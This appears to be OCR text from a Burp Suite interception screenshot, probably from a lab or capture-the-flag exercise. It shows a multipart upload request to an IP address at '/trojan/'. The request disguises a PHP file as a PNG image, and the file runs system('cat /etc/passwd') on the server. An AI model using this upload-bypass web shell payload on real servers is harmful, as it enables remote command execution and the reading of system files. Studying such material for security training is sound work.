 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://18.194.166.81:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw ₩n Actions
1 POST /trojan/ HTTP/1.1
2 Host: 18.194.166.81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------37093884083292275793647999025
8 Content-Length: 618
9 Origin: http://18.194.166.81
10 Connection: close
11 Referer: http://18.194.166.81/trojan/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------37093884083292275793647999025
15 Content-Disposition: form-data; name="name"
16
17 test
18 -----------------------------37093884083292275793647999025
19 Content-Disposition: form-data; name="email"
20
21 test
22 -----------------------------37093884083292275793647999025
23 Content-Disposition: form-data; name="image"; filename="test.php"
24 Content-Type: image/png
25
26 <?php
27 system("cat /etc/passwd");
28 ?>
29 -----------------------------37093884083292275793647999025
30 Content-Disposition: form-data; name="submit"
31
32 Submit
33 -----------------------------37093884083292275793647999025--
34